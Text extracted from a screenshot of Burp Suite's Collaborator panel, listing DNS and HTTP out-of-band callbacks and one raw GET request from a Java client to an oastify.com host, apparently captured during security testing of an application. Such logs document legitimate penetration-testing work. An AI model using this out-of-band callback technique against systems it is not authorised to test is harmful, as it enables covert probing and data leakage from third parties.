 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now
Filter HTTP DNS SMTP
# Time Type Payload
20 2025-Aug-10 19:23:40.385 UTC HTTP vnme0p6o82f8legcui9qax0reik984wt
19 2025-Aug-10 19:23:40.303 UTC DNS vnme0p6o82f8legcui9qax0reik984wt
18 2025-Aug-10 19:23:40.303 UTC DNS vnme0p6o82f8legcui9qax0reik984wt
17 2025-Aug-10 19:22:00.846 UTC HTTP fo7y19789mgsmyhwv2aabh1bf2lt9nxc
16 2025-Aug-10 19:22:00.402 UTC DNS fo7y19789mgsmyhwv2aabh1bf2lt9nxc
15 2025-Aug-10 19:22:00.401 UTC DNS fo7y19789mgsmyhwv2aabh1bf2lt9nxc
14 2025-Aug-10 18:58:00.364 UTC HTTP nmd6zh5g7ue0k6f4ta8i9pzjdaj17uvj
13 2025-Aug-10 18:58:00.364 UTC HTTP nmd6zh5g7ue0k6f4ta8i9pzjdaj17uvj
12 2025-Aug-10 18:57:59.546 UTC HTTP nmd6zh5g7ue0k6f4ta8i9pzjdaj17uvj
11 2025-Aug-10 18:57:57.352 UTC HTTP nmd6zh5g7ue0k6f4ta8i9pzjdaj17uvj
10 2025-Aug-10 18:57:57.352 UTC HTTP nmd6zh5g7ue0k6f4ta8i9pzjdaj17uvj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=fc729acd3a02 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: vnme0p6o82f8legcui9qax0reik984wt.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7